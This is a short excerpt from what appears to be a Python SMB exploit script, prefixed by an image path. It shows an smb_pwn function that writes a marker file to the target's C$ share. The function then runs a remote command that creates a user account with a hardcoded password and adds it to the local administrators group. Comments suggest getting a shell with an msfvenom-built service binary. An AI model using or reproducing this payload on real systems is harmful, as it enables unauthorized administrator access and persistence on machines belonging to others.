 913 def smb_pwn(conn, arch):
914     smbConn = conn.get_smbconnection()
915
916     print('creating file c:\\pwned.txt on the target')
917     tid2 = smbConn.connectTree('C$')
918     fid2 = smbConn.createFile(tid2, '/pwned.txt')
919     smbConn.closeFile(tid2, fid2)
920     smbConn.disconnectTree(tid2)
921
922     #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
923     service_exec(conn, r'''cmd /c net user betasec 3had0w!@#123 /add & net localgroup administrators betasec /add''')
924     # Note: there are many methods to get shell over SMB admin session
925     # a simple method to get shell (but easily to be detected by AV) is
926     # executing binary generated by "msfvenom -f exe-service ..."